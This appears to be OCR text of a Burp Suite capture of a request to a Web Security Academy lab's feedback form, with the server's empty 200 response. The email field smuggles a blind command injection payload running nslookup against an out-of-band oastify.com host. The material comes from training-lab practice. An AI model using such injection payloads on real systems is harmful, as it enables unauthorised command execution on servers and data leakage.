 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a2d00e903259041801b6c42001c00f6.web-security-academy.net
3 Cookie: session=mHuiMOXn1tN8BiVCVGmDB3OKeb15eT9l
4 Content-Length: 149
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2d00e903259041801b6c42001c00f6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2d00e903259041801b6c42001c00f6.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=MrGgnoCAoEm6MlEGD3Yvrn3DQSncuEv1&name=d&email=||nslookup
132o2xwmexmp21cguww5hayoffl69wxl.oastify.com||&subject=www&message=qqqqqqqqq
qqqqqqqqqqq
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}